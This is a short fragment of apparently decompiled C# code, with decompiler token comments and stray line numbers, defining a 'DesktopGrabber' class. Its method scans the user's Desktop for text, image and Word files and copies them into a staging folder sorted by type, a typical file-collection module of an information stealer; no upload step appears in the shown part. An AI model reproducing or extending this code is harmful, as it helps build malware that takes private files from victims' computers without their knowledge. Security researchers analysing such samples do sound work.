 8 public static class DesktopGrabber
9 {
0 // Token: 0x06000014 RID: 20 RVA: 0x00002B44 File Offset: 0x00000D44
1 public static void Grab(string folderPath)
2 {
3 string folderPath2 = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
4 List<FileInfo> list = DesktopGrabber.FindFiles(folderPath2, "*.txt");
5 List<FileInfo> list2 = DesktopGrabber.FindFiles(folderPath2, "*.png");
6 List<FileInfo> list3 = DesktopGrabber.FindFiles(folderPath2, "*.jpg");
7 List<FileInfo> list4 = DesktopGrabber.FindFiles(folderPath2, "*.doc");
8 Directory.CreateDirectory(folderPath + "/Images");
9 Directory.CreateDirectory(folderPath + "/Txt");
0 Directory.CreateDirectory(folderPath + "/Docs");
1 foreach (FileInfo fileInfo in list)
2 {
3 File.Copy(fileInfo.FullName, folderPath + "/Txt/" + fileInfo.Name, true);
4 }
5 foreach (FileInfo fileInfo2 in list2)
6 {
7 File.Copy(fileInfo2.FullName, folderPath + "/Images/" + fileInfo2.Name, true);
8 }
9 foreach (FileInfo fileInfo3 in list3)
0 {
1 File.Copy(fileInfo3.FullName, folderPath + "/Images/" + fileInfo3.Name, true);
2 }
3 foreach (FileInfo fileInfo4 in list4)
4 {
5 File.Copy(fileInfo4.FullName, folderPath + "/Docs/" + fileInfo4.Name, true);
6 }
7 }